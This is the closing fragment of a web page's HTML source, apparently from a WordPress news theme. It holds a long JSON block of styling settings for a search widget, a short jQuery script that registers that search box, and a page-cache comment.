aeaea","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_39_373","tdc_css_class":"tdi_39_373","tdc_css_class_style":"tdi_39_373_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39_373');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-23 18:17:12 -->